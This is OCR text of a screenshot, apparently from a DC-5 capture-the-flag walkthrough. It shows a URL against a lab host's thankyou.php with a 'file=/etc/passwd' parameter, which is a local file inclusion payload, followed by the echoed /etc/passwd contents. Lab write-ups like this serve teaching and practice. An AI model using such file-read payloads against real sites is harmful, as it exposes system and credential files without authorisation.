 Contact
不安全 | 192.168.37.137/thankyou.php?firstname=test&lastname=1234&country=australia&subject=test1234&file=/etc/passwd
2
0101
0011
DC-5 is alive!
Home Solutions About Us FAQ Contact
Thank You
Thank you for taking the time to contact us.
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-
timesync:x:100:103:systemd Time Synchronization,,,:/run/systemd:/bin/false systemd-network:x:101:104:systemd Network Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:105:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:106:systemd Bus Proxy,,,:/run/systemd:/bin/false Debian-
exim:x:104:109::/var/spool/exim4:/bin/false messagebus:x:105:110::/var/run/dbus:/bin/false statd:x:106:65534::/var/lib/nfs:/bin/false
sshd:x:107:65534::/var/run/sshd:/usr/sbin/nologin dc:x:1000:1000:dc,,,:/home/dc:/bin/bash mysql:x:108:113:MySQL Server,,,:/nonexistent:/bin/false